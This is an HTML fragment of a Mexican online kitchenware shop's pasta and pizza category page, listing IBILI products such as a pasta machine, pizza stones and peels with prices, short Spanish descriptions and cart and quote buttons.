								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1119-maquina-para-pasta-fresca-ibili.html" title="Maquina para Pasta Fresca IBILI" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1118-home_default/maquina-para-pasta-fresca-ibili.jpg" alt="Maquina para Pasta Fresca IBILI" title="Maquina para Pasta Fresca IBILI"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1119-maquina-para-pasta-fresca-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1119-maquina-para-pasta-fresca-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 1,145									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1119-maquina-para-pasta-fresca-ibili.html" title="Maquina para Pasta Fresca IBILI" itemprop="url" >
							Maquina para Pasta Fresca IBILI
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Máquina para Pasta Fresca IBILI
En color plata, fabricado en acero inoxidable. Es ideal para hacer pasta fresca italiana. Es compatible con el accesorio para ravioles IBILI.
Espesor de pasta: 0,2- 3 mm
Medidas: 17cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 1,145							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1119&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1119">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1119-maquina-para-pasta-fresca-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1119">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1119-maquina-para-pasta-fresca-ibili.html" data-id-product="1119">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1122-accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.html" title="Accesorio para Ravioles de la Maquina de Pasta IBILI                                                     ." itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1121-home_default/accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.jpg" alt="Accesorio para Ravioles de la Maquina de Pasta IBILI                                                     ." title="Accesorio para Ravioles de la Maquina de Pasta IBILI                                                     ."  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1122-accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1122-accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 530									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1122-accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.html" title="Accesorio para Ravioles de la Maquina de Pasta IBILI                                                     ." itemprop="url" >
							Accesorio para Ravioles de la Maquina de...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Color plata, fabricado en plástico y metal. Con este accesorio puedes elaborar ravioles caseros, rellenos de lo que más te gusta, de una forma rápida y fácil. Es compatible con la máquina para hacer pasta fresca IBILI.
Medidas: 14.5x10.5x7 cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 530							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1122&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1122">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1122-accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1122">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1122-accesorio-para-ravioles-de-la-maquina-de-pasta-ibili-.html" data-id-product="1122">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1123-piedra-para-pizza-con-soporte-32-cm-ibili.html" title="Piedra para Pizza con Soporte 32 cm IBILI" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1122-home_default/piedra-para-pizza-con-soporte-32-cm-ibili.jpg" alt="Piedra para Pizza con Soporte 32 cm IBILI" title="Piedra para Pizza con Soporte 32 cm IBILI"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1123-piedra-para-pizza-con-soporte-32-cm-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1123-piedra-para-pizza-con-soporte-32-cm-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 599									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1123-piedra-para-pizza-con-soporte-32-cm-ibili.html" title="Piedra para Pizza con Soporte 32 cm IBILI" itemprop="url" >
							Piedra para Pizza con Soporte 32 cm IBILI
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Piedra para pizza IBILI. Esta piedra es de cerámica refractaria para hornear pizza crujiente al estilo de horno de leña. Se hornea mas rápido y queda crujiente y jugosa, reduce la humedad y consigue un dorado perfecto. Cuenta con soporte y así la puedes llevar a la mesa.
Medidas: 32 cm diametro.
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 599							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1123&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1123">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1123-piedra-para-pizza-con-soporte-32-cm-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1123">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1123-piedra-para-pizza-con-soporte-32-cm-ibili.html" data-id-product="1123">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1125-cortador-de-ravioles-ibili.html" title="Cortador de Ravioles IBILI" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1124-home_default/cortador-de-ravioles-ibili.jpg" alt="Cortador de Ravioles IBILI" title="Cortador de Ravioles IBILI"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1125-cortador-de-ravioles-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1125-cortador-de-ravioles-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 249									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1125-cortador-de-ravioles-ibili.html" title="Cortador de Ravioles IBILI" itemprop="url" >
							Cortador de Ravioles IBILI
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Cortador de Ravioles IBILI
Accesorio que es necesario para preparar un platillo auténticamente italiano. Tiene un mango que facilita su manipulación, es de acero inoxidable y no se pega la pasta.
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 249							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1125&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1125">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1125-cortador-de-ravioles-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1125">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1125-cortador-de-ravioles-ibili.html" data-id-product="1125">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1127-pala-base-rectangular-para-pizzas-y-pasteles-ibili.html" title="Pala-base Rectangular para Pizzas y pasteles ibili" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1126-home_default/pala-base-rectangular-para-pizzas-y-pasteles-ibili.jpg" alt="Pala-base Rectangular para Pizzas y pasteles ibili" title="Pala-base Rectangular para Pizzas y pasteles ibili"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1127-pala-base-rectangular-para-pizzas-y-pasteles-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1127-pala-base-rectangular-para-pizzas-y-pasteles-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 419									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1127-pala-base-rectangular-para-pizzas-y-pasteles-ibili.html" title="Pala-base Rectangular para Pizzas y pasteles ibili" itemprop="url" >
							Pala-base Rectangular para Pizzas y...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Pala base para pizzas y pasteles IBILI. La pala -pizza  esta fabricada en acero inoxidable, con mango solido en plastico de alta calidad. Esta pala pizza le sera de gran ayuda para trabajar tanto con pizzas como con tartas y pasteles, le facilitara el movimiento de estas.
Medidas: 37x25 cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 419							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1127&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1127">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1127-pala-base-rectangular-para-pizzas-y-pasteles-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1127">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1127-pala-base-rectangular-para-pizzas-y-pasteles-ibili.html" data-id-product="1127">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1129-piedra-para-pizza-cuadrada-con-soporte-ibili.html" title="Piedra Para Pizza Cuadrada Con Soporte Ibili" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1128-home_default/piedra-para-pizza-cuadrada-con-soporte-ibili.jpg" alt="Piedra Para Pizza Cuadrada Con Soporte Ibili" title="Piedra Para Pizza Cuadrada Con Soporte Ibili"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1129-piedra-para-pizza-cuadrada-con-soporte-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1129-piedra-para-pizza-cuadrada-con-soporte-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 769									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1129-piedra-para-pizza-cuadrada-con-soporte-ibili.html" title="Piedra Para Pizza Cuadrada Con Soporte Ibili" itemprop="url" >
							Piedra Para Pizza Cuadrada Con Soporte Ibili
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Piedra para pizza cuadrada con soporte IBILI , está base de piedra reduce la humedad y consigue un dorado perfecto. Se puede meter al horno, aguanta temperaturas hasta +500º C.
Medidas: 41 x 36 x 1.5 cm
Medida con el soporte: 46.5 cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 769							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1129&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1129">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1129-piedra-para-pizza-cuadrada-con-soporte-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1129">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1129-piedra-para-pizza-cuadrada-con-soporte-ibili.html" data-id-product="1129">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1131-corta-pizza-armonia-ibili.html" title="Corta Pizza &quot;Armonia&quot; IBILI" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1130-home_default/corta-pizza-armonia-ibili.jpg" alt="Corta Pizza &quot;Armonia&quot; IBILI" title="Corta Pizza &quot;Armonia&quot; IBILI"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1131-corta-pizza-armonia-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1131-corta-pizza-armonia-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 200									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1131-corta-pizza-armonia-ibili.html" title="Corta Pizza &quot;Armonia&quot; IBILI" itemprop="url" >
							Corta Pizza &quot;Armonia&quot; IBILI
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Corta Pizza "Armonía" IBILI 
Fabricado en acero inoxidable 18/10 con mango negro y acero, fácil de usar, corte perfecto.
Medidas: 21cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 200							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1131&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1131">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1131-corta-pizza-armonia-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1131">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1131-corta-pizza-armonia-ibili.html" data-id-product="1131">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1132-pala-base-para-pizza-y-pasteles-redonda-ibili.html" title="pala base para pizza y pasteles redonda ibili" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1131-home_default/pala-base-para-pizza-y-pasteles-redonda-ibili.jpg" alt="pala base para pizza y pasteles redonda ibili" title="pala base para pizza y pasteles redonda ibili"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1132-pala-base-para-pizza-y-pasteles-redonda-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1132-pala-base-para-pizza-y-pasteles-redonda-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 580									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1132-pala-base-para-pizza-y-pasteles-redonda-ibili.html" title="pala base para pizza y pasteles redonda ibili" itemprop="url" >
							pala base para pizza y pasteles redonda ibili
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Pala base IBILI para pizzas y pasteles, redonda, de acero inoxidable con mango de color verde.
Medidas: 25 cm
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								$ 580							</span>
							<meta itemprop="priceCurrency" content="1" />
																		</div>
										<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://ventadeutensiliosdecocina.com.mx/cart?add=1&amp;id_product=1132&amp;token=73fb33aeb1f0a912ec45b3e6e3053f39" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product="1132">
										<span>A&ntilde;adir al carrito</span>
									</a>
														
																			<a itemprop="url" class="button lnk_view btn btn-default" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1132-pala-base-para-pizza-y-pasteles-redonda-ibili.html" title="Vista">
							<span>M&aacute;s</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																					<span class="online_only">En Existencia</span>
																								</div>
									</div>
					 				<div class="functional-buttons clearfix">
						<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
<form method="POST" action="" class="special_dbboo">
	<h1></h1>
				<div class = "ask_Quote_view td_ask_Quote_view" style="width: 100%;padding: 15px 0 10px 0;">
		<a type="submit" href="javascript:void(0)" class="quote_cart_button td_quote_cart_button btn btn-primary quote_cart_category td_quote_cart_category" name = "add_quotes" data-id-product = "1132">			
			<span>Solicitar cotización</span>
		</a>
	</div>
</form>
													<div class="compare">
								<a class="add_to_compare" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1132-pala-base-para-pizza-y-pasteles-redonda-ibili.html" data-id-product="1132">A&ntilde;adir para comparar</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1133-dispensador-de-queso-rallado-ibili.html" title="Dispensador de Queso Rallado IBILI" itemprop="url">
							<img class="replace-2x img-responsive" src="https://ventadeutensiliosdecocina.com.mx/1132-home_default/dispensador-de-queso-rallado-ibili.jpg" alt="Dispensador de Queso Rallado IBILI" title="Dispensador de Queso Rallado IBILI"  width="270" height="270" itemprop="image" />
						</a>
													<a class="quick-view" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1133-dispensador-de-queso-rallado-ibili.html" rel="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1133-dispensador-de-queso-rallado-ibili.html">
								<span>Vista r&aacute;pida</span>
							</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 84									</span>
									<meta itemprop="priceCurrency" content="1" />
																								</div>
																							</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://ventadeutensiliosdecocina.com.mx/pasta-y-pizza/1133-dispensador-de-queso-rallado-ibili.html" title="Dispensador de Queso Rallado IBILI" itemprop="url" >
							Dispensador de Queso Rallado IBILI
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Dispensador de Queso Rallado IBILI
